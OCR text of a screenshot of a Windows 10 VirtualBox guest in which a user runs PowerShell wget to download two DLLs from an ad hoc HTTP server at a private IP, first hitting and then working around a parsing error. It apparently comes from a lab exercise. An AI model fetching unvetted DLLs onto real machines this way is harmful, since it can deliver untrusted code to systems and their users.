 Windows 10 (Installed VirtualBox Guest Additions) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS C:\Users\johnh\Desktop> wget
cmdlet Invoke-WebRequest at command pipeline position 1
Supply values for the following parameters:
Uri: http://10.0.0.17:8000/64.dll
PS C:\Users\johnh\Desktop> wget http://10.0.0.17:8000/64.dll
wget : The response content cannot be parsed because the Internet Explorer engine is not
available, or Internet Explorer's first-launch configuration is not complete. Specify the
UseBasicParsing parameter and try again.
At line:1 char:1
+ wget http://10.0.0.17:8000/64.dll
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotImplemented: (:) [Invoke-WebRequest], NotSupportedException
+ FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.PowerShell.Comma
nds.InvokeWebRequestCommand
PS C:\Users\johnh\Desktop> wget http://10.0.0.17:8000/64.dll -UseBasicParsing
PS C:\Users\johnh\Desktop> wget http://10.0.0.17:8000/32.dll -UseBasicParsing
PS C:\Users\johnh\Desktop>
PS C:\Users\johnh\Desktop>
PS C:\Users\johnh\Desktop>
PS C:\Users\johnh\Desktop>
Type here to search
Right Ctrl
Type here to search
10:03 AM
3/8/2021